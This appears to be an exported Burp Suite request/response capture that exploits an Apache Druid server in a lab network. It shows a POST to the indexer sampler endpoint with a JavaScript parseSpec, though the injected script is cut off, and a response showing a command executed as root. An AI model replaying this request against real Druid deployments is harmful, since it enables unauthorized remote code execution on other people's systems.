 Send
Cancel
<
>
Target: http://192.168.80.132:8888
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
2 Host: 192.168.80.132:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.80.132:8888/unified-console.html
9 Content-Type: application/json;charset=utf-8
10 Content-Length: 557
11
12 {
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"firehose":{
"type":"local",
"baseDir":"quickstart/tutorial/",
"filter":"wikiticker-2015-09-12-sampled.json.gz"
}
},
"dataSchema":{
"dataSource":"%%DATASOURCE%%",
"parser":{
"parseSpec":{
"format":"javascript",
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 06 Mar 2023 08:12:58 GMT
4 Date: Mon, 06 Mar 2023 08:12:58 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.10.v20180503)
8 Content-Length: 633
9
10 {
"cacheKey":"b87f225cb0044b8da6f9f5e84635017f",
"numRowsRead":10,
"numRowsIndexed":10,
"data":[
{
"raw":"{\"time\":\"2015-09-12T00:46:58.771Z\",\"channel\":\"#en.wi
"parsed":{
"__time":1378039287000,
"test":"uid=0(root) gid=0(root) groups=0(root)\n"
}
}
]
}
?
Search...
0 matches
INSPECTOR
?
Request Attributes
Query Parameters (1)
Request Cookies (0)
Request Headers (9)
Response Headers (7)
Done
866 bytes | 868 millis